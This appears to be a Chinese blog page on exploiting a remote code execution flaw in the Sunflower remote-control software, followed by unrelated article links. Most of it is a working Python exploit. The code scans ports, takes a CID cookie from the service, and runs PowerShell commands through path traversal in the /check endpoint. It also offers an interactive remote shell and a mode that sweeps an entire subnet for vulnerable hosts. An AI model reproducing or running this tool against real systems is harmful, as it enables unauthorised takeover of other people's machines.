
- 进行漏洞利用(1.拿CID 2.尝试RCE)
- 模拟 shell
1 from socket import *
2
3 def scanport(host, port):
4 try:
5 s = socket(AF_INET, SOCK_STREAM) #创建一个 socket
6 s.connect((host, port)) #创建一个连接
7 print(f"{port} open") #未出现错误则该端口存活
8 s.close()
9 except:
10 pass
11
12 def scan():
13 host = input("please enter your ip: ")
14 for i in range(45000,50000):
15 scanport(host,i)
16 if __name__ == '__main__':
17 scan()
1 from socket import *
2 import threading
3
4 def scanport(host, port):
5 try:
6 s = socket(AF_INET, SOCK_STREAM) #创建一个 socket
7 s.connect((host, port)) #创建一个连接
8 threading.Lock().acquire() # 创建互斥锁
9 print(f"{port} open") #未出现错误则该端口存活
10 threading.Lock().release() # 释放互斥锁
11 s.close() #释放 socket
12 except:
13 pass
14
15 def scan():
16 #host = input("please enter your ip: ")
17 host = '192.168.159.128'
18 for port in range(45000,50000):
19 t = threading.Thread(target=scanport, args=(host, port))
20 t.start()
21 if __name__ == '__main__':
22 scan()
1 def check():
2 for port in ports:
3 print(f"check {port} ... ...")
4 host_url = 'http://' + str(host) + ':' + str(port)
5 try:
6 url = requests.get(host_url, timeout=1)
7 if str(url.json()) == "{'success': False, 'msg': 'Verification failure'}":
8 RCE_ports.append(port)
9 print(f"---------- {port} may be available! ----------")
10 except:
11 print(f"{port} cannot access.")
1 def RCE():
2 global RCE_port
3 host = '192.168.159.128'
4 url = 'http://' + str(host) + ':' + str(RCE_port) + "/cgi-bin/rpc?action=verify-haras"
5 CID = str(requests.get(url).json())[-45:-13] #截取 CID
6 cookie = {"CID" : CID}
7 rce_url = 'http://' + str(host) + ':' + str(RCE_port) + "/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+echo+1"
8 text = requests.get(rce_url, cookies=cookie).text
9 if str(text) == '1\r\n':
10 print(f"---------- {RCE_port} Rce succeeded! ----------")
1 def shell():
2 global RCE_port, cookie
3 print("start up ... ... \n@exit : q")
4 time.sleep(3)
5 cmd = ''
6 while cmd != 'q':
7 cmd = input(">: ")
8 url = 'http://' + str(host) + ':' + str(RCE_port) + '/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+' + str(cmd)
9 print(requests.get(url, cookies=cookie).text)
1 from socket import *
2 import threading
3 import requests
4 import time
5
6 def scanport(host, port):
7 try:
8 s = socket(AF_INET, SOCK_STREAM) #创建一个 socket
9 s.connect((host, port)) #创建一个连接
10 threading.Lock().acquire() # 创建互斥锁
11 ports.append(port) #未出现错误则该存活端口放入端口池
12 threading.Lock().release() # 释放互斥锁
13 s.close() #释放 socket
14 except:
15 pass
16
17 def scan():
18 print("---------- Start scan ----------")
19 for port in range(45000,50000):
20 t = threading.Thread(target=scanport, args=(host, port))
21 t.start()
22 print(f"----------------- Surviving ports: {ports} ----------------")
23 print(f"---------- Scan succeeded! ----------\n")
24
25 def check():
26 print("---------- Start check ----------")
27 global RCE_port
28 for port in ports:
29 print(f"check {port} ... ...")
30 host_url = 'http://' + str(host) + ':' + str(port)
31 try:
32 url = requests.get(host_url, timeout=1)
33 if str(url.json()) == "{'success': False, 'msg': 'Verification failure'}":
34 RCE_port = str(port)
35 print(f"\n----------------- {port} may be available! ----------------\n")
36 except:
37 print(f"{port} cannot access.")
38 print("---------- check end ----------\n")
39 print(f"---------------- RCE ports: {RCE_port} -----------------\n")
40
41
42 def RCE():
43 global RCE_port, cookie
44 print(f"Try RCE ... ...", end='')
45 url = 'http://' + str(host) + ':' + str(RCE_port) + "/cgi-bin/rpc?action=verify-haras"
46 CID = str(requests.get(url).json())[-45:-13] #截取 CID
47 cookie = {"CID" : CID}
48 rce_url = 'http://' + str(host) + ':' + str(RCE_port) + "/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+echo+1"
49 text = requests.get(rce_url, cookies=cookie).text
50 if str(text) == '1\r\n':
51 print(f" *** {RCE_port} Rce succeeded! ----------\n")
52 return 1
53 return 0
54 '''
55 def shell():
56 global RCE_port, cookie
57 print("start up ... ... \n@'+' replace ' ' \n@exit : q")
58 time.sleep(3)
59 cmd = ''
60 while cmd != 'q':
61 cmd = input(">: ")
62 url = 'http://' + str(host) + ':' + str(RCE_port) + '/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+' + str(cmd)
63 print(requests.get(url, cookies=cookie).text)
64 '''
65 if __name__ == '__main__':
66 ports = [] # 端口池
67 RCE_port = ''
68 cookie = {}
69 host = input("please enter your ip: ")
70 scan()
71 check()
72 if RCE_port:
73 RCE()
1 from socket import *
2 import threading
3 import requests
4 import time
5
6 def scanport(host, port):
7 try:
8 s = socket(AF_INET, SOCK_STREAM) #创建一个 socket
9 s.connect((host, port)) #创建一个连接
10 threading.Lock().acquire() # 创建互斥锁
11 ports.append(port) #未出现错误则该存活端口放入端口池
12 threading.Lock().release() # 释放互斥锁
13 s.close() #释放 socket
14 except:
15 pass
16
17 def scan(host):
18 print("---------- Start scan ----------")
19 for port in range(45000,50000): #默认扫描 45000-50000 端口
20 t = threading.Thread(target=scanport, args=(host, port))
21 t.start()
22 print(f"----------------- Surviving ports: {ports} ----------------")
23 print(f"---------- Scan succeeded! ----------\n")
24
25 def check(host):
26 print("---------- Start check ----------")
27 global RCE_port
28 for port in ports:
29 print(f"check {port} ... ...")
30 host_url = 'http://' + str(host) + ':' + str(port)
31 try:
32 url = requests.get(host_url, timeout=1)
33 if str(url.json()) == "{'success': False, 'msg': 'Verification failure'}":
34 RCE_port = str(port)
35 print(f"\n----------------- {port} may be available! ----------------\n")
36 except:
37 print(f"{port} cannot access.")
38 print("---------- check end ----------\n")
39 print(f"---------------- RCE ports: {RCE_port} -----------------\n")
40
41
42 def RCE(host,port):
43 print(f"Try RCE ... ...", end='')
44 url = 'http://' + str(host) + ':' + str(port) + "/cgi-bin/rpc?action=verify-haras"
45 CID = str(requests.get(url).json())[-45:-13] #截取 CID
46 cookie = {"CID" : CID}
47 rce_url = 'http://' + str(host) + ':' + str(port) + "/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+echo+1"
48 text = requests.get(rce_url, cookies=cookie).text
49 if str(text) == '1\r\n':
50 print(f" *** {port} Rce succeeded! ----------\n")
51 return 1
52 return 0
53 '''
54 def shell():
55 global RCE_port, cookie
56 print("start up ... ... \n@'+' replace ' ' \n@exit : q")
57 time.sleep(3)
58 cmd = ''
59 while cmd != 'q':
60 cmd = input(">: ")
61 url = 'http://' + str(host) + ':' + str(RCE_port) + '/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+' + str(cmd)
62 print(requests.get(url, cookies=cookie).text)
63 '''
64 if __name__ == '__main__':
65 key = input('Please select scan mode\n 1: ip \n 2: segment\n>: ')
66 if key == '1':
67 ports = [] # 端口池
68 RCE_port = ''
69 cookie = {}
70 host = input("please enter your ip: ")
71 scan(host)
72 check(host)
73 if RCE_port:
74 RCE(host,RCE_port)
75 else:
76 host = input('please enter your ip: eg.xx.xx.xx \n>: ')
77 RCE_ip = [] #可利用的 ip 池
78 for c in range(1,256): #枚举
79 host_1 = host + '.' + str(c)
80 ports = []
81 RCE_port = ''
82 cookie = {}
83 print(f"---------------------- check {host_1} ----------------------")
84 scan(host_1)
85 check(host_1)
86 if RCE_port:
87 if RCE(host_1,RCE_port):
88 RCE_ip.append(str(host_1) + ':' + str(RCE_port))
89 print(f"---------------------- end! ----------------------\n")
90 print(f"---------------------- RCE ip {RCE_ip} ----------------------\n")
1 def RCE(host,port):
2 print(f"Try RCE ... ...", end='')
3 try:
4 url = 'http://' + str(host) + ':' + str(port) + "/cgi-bin/rpc?action=verify-haras"
5 CID = str(requests.get(url).json())[-45:-13] #截取 CID
6 cookie = {"CID" : CID}
7 except:
8 print(f"{port} is Unusable!")
9 try:
10 rce_url = 'http://' + str(host) + ':' + str(port) + "/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+echo+1"
11 text = requests.get(rce_url, cookies=cookie).text
12 if str(text) == '1\r\n':
13 print(f" *** {port} Rce succeeded! ----------\n")
14 return 1
15 except:
16 print(f"{port} is Unusable!")
17 return 0
向日葵远程RCE漏洞分析及漏洞利用脚本编写的更多相关文章
- Struts2漏洞分析,漏洞波及全系版本
Struts漏洞分析 Apache Struts团队已经发布了Struts 2.3.15.1安全更新版本.在Struts2.3.15.1版本之前,存在着严重的安全漏洞,如果现在一些比较大的网站是 ...
- CVE-2017-7269—IIS 6.0 WebDAV远程代码执行漏洞分析
漏洞描述: 3月27日,在Windows 2003 R2上使用IIS 6.0 爆出了0Day漏洞(CVE-2017-7269),漏洞利用PoC开始流传,但糟糕的是这产品已经停止更新了.网上流传的poc ...
- Spring Core rce漏洞分析(CVE-2022-22965)
漏洞描述: Springmvc框架参数绑定功能,绑定了请求里的参数造成变量注入,攻击者可以实现任意文件写入,漏洞点spring-beans包中. 漏洞编号: CVE-2022-22965 影响范围: ...
- struts2 s2-032漏洞分析
0x01Brief Description 最近面试几家公司,很多都问到了s2漏洞的原理,之前调试分析过java反序列化的漏洞,觉得s2漏洞应该不会太难,今天就分析了一下,然后发现其实漏洞的原理不难, ...
- 【我的第一个现实漏洞分析】 CVE-2017-17215 华为智能路由器HG532 漏洞分析笔记
0x00 基本信息 2017.11.27 Check Point团队报告华为 HG532 产品的远程命令执行漏洞(CVE-2017-17215),Mirai的升级版变种中已经使用该漏洞. 华为HG53 ...
- CVE-2019-0708 漏洞分析及相关测试
在CVE-2019-0708公布后几天就已经尝试过复现该漏洞,但借助当时exp并没能成功复现反弹shell的过程遂放弃,故借助这次漏洞复现报告再来尝试复现该漏洞,因为还在大三学习中,有很多知识还没有掌 ...
- Fastjson 1.2.22-24 反序列化漏洞分析(2)
Fastjson 1.2.22-24 反序列化漏洞分析(2) 1.环境搭建 我们以ubuntu作为被攻击的服务器,本机电脑作为攻击者 本机地址:192.168.202.1 ubuntu地址:192.1 ...
- web前后端分离漏洞分析防御
web前后端分离漏洞分析防御 漏洞分析,主要漏洞有 一.跨站脚本攻击XSS 程序 + 数据 = 结果:攻击后,数据夹杂一部分程序(执行代码),导致结果改变: 1.XSS攻击注入点 (a):HTML节点 ...
- PHPCMS V9.6.3的后台漏洞分析
PHPCMS V9.6.3后台的漏洞分析 1.利用文件包含创建任意文件getshell 漏洞文件:\phpcmsv9\phpcms\modules\block\block_admin.php 漏洞产生 ...
随机推荐
- Kubernetes Job Controller 原理和源码分析(二)
概述程序入口Job controller 的创建Controller 对象NewController()podControlEventHandlerJob AddFunc DeleteFuncJob ...
- 学学dotnet core中的身份验证和授权-1-概念
前言 身份验证: Authentication 授权: Authorization net core 中的身份验证和授权这两个部分,是相辅相成的.当初我在学在部分的时候,是看的 net core 官网 ...
- 155_模型_Power BI & Power Pivot 进销存之安全库存
155_模型_Power BI & Power Pivot 进销存之安全库存 一.背景 谈进销存的概念时,我们也需要提及另外一个概念:安全库存. 库存周转在理想的状态下是做到零库存,但是在内部 ...
- ExtJS配置TabPanel可以拖拽Tab标签页
1.环境说明 ExtJS版本:7.4.0.42 Sencha Cmd: v7.5.1.20 开发工具:WebStorm 2022.1.1 PS:如果是老版本的ExtJS,引入Ext.ux.TabReo ...
- .NET中检测文件是否被其他进程占用
更新记录 本文迁移自Panda666原博客,原发布时间:2021年7月2日. 一.检测文件是否被进程占用的几种方式 在.NET中主要有以下方式进行检测文件是否被进程占用的几种方式: 通过直接打开文件等 ...
- 接口偶尔超时,竟又是JVM停顿的锅!
原创:扣钉日记(微信公众号ID:codelogs),欢迎分享,转载请保留出处. 简介 继上次我们JVM停顿十几秒的问题解决后,我们系统终于稳定了,再也不会无故重启了! 这是之前的文章:耗时几个月,终于 ...
- 理论+案例,带你掌握Angular依赖注入模式的应用
摘要:介绍了Angular中依赖注入是如何查找依赖,如何配置提供商,如何用限定和过滤作用的装饰器拿到想要的实例,进一步通过N个案例分析如何结合依赖注入的知识点来解决开发编程中会遇到的问题. 本文分享自 ...
- WPF开发随笔收录-唯一标识符GUID
一.前言 该系列博客用于记录本人在WPF开发过程中遇到的各种知识点 二.正文 1.在工作的项目中,软件需要用到在线升级功能,由于第一次弄,在下载服务端的文件到本地时,文件的名称我选择直接生成为固定的格 ...
- 强化学习-学习笔记8 | Q-learning
上一篇笔记认识了Sarsa,可以用来训练动作价值函数\(Q_\pi\):本篇来学习Q-Learning,这是另一种 TD 算法,用来学习 最优动作价值函数 Q-star,这就是之前价值学习中用来训练 ...
- C++记录一
题目一: [描述] 比较两个整数之间的大于.小于.等于.不等于关系. [输入] 输入在一行中给出2个整数a和b. [输出] 分行输出整数a和b之间的大于.小于.等于.不等于关系. [输入示例] 5 3 ...
